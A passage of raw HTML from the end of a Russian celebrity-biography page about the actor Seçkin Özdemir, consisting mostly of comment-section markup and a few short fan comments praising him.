src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;9fd5b7aa874752d0187dc3b2db6032b84a1b3622a83f69ab90a86ff33cff38a3&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/valerij-leontev-lichnaya-zhizn-zhena-deti-foto-i-video/' title='Биография и личная жизнь Валерия Леонтьева'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2019/05/1521538488-stolica-s-su-Leontev-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Биография и личная жизнь Валерия Леонтьева</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/sergej-zhilin-biografiya/' title='Сергей Жилин: биография, личная жизнь'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/04/doc6mqxi4trhogp677s9mr_800_480-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Жилин: личная жизнь, жена и дети" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Жилин: биография, личная жизнь</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/metodie-buzhor-biografiya/' title='Певец Методие Бужор: биография, семья'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/bujor_5-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Певец Методие Бужор: биография, семья</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/viktor-merezhko-biografiya/' title='Виктор Мережко: биография, личная жизнь'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/01/1408959458___20390-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Виктор Мережко: биография, личная жизнь</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/biografiya/" rel="tag">биография</a>, <a href="https://diwis.ru/tag/zhena/" rel="tag">жена</a>, <a href="https://diwis.ru/tag/lichnaya-zhizn/" rel="tag">личная жизнь</a>, <a href="https://diwis.ru/tag/sechkin-ozdemir/" rel="tag">Сечкин Оздемир</a>, <a href="https://diwis.ru/tag/foto/" rel="tag">фото</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a65cfa3d4d"/><input type="hidden" name="_wp_http_referer" value="/sechkin-ozdemir-lichnaya-zhizn/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/bcf38a8a15d785ab39e908faa0c7c496?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/bcf38a8a15d785ab39e908faa0c7c496?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/e2c6602639233b685cc8a55e2e418bc0?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2c6602639233b685cc8a55e2e418bc0?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="16"> <span class='wpdtc' title='16'>16</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked " wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked " wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting "> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div id='wpd-comm-3343_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Анонимно' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-3343" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Анонимно </div> <div class="wpd-comment-date" title="01.12.2017 14:14"> <i class='far fa-clock' aria-hidden='true'></i> 8 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=мне нравится актер Сечкин 24 &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-3343' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-3343'></i></span> </div> </div> <div class="wpd-comment-text"> <p>мне нравится актер Сечкин</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="3343"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="4">4</span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-3343_0'></div></div><div id='wpd-comm-3822_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Азизмуродова Ситора' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-3822" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Азизмуродова Ситора </div> <div class="wpd-comment-date" title="15.12.2017 13:08"> <i class='far fa-clock' aria-hidden='true'></i> 8 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Сечкин Оздемир самий лудший актёр в мире. И самий лучший кино это &#171;Ис... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-3822' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-3822'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Сечкин Оздемир самий лудший актёр в мире.<br/> И самий лучший кино это &#171;История одной любви&#187;</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="3822"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="3">3</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result wpd-up' title='1'>1</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы" wpd-tooltip-position='left'> <i class='fas fa-chevron-up'></i> </div> </div> </div> </div><div id='wpdiscuz_form_anchor-3822_0'></div><div id='wpd-comm-10713_3822' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Ирина' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-10713" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Ирина </div> <div class="wpd-comment-date" title="03.06.2018 15:50"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Да 2 &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-10713' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a 